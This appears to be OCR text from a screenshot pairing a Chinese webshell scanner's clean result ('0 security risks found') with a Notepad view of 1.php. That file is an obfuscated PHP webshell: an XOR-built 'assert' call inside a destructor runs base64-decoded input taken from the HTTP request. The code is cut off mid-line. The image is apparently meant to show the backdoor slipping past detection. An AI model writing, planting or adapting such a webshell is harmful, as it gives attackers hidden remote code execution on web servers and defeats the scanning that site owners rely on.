 返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class XBZO{
function __destruct(){
$DQYB='~DclQ$'^"\x1f\x37\x10\x9\x23\x50";
return @$DQYB("$this->BMHI");
}
}
$xbzo=new XBZO();
@$xbzo->BMHI=isset($_GET['id'])?base64_decode($_PO
?>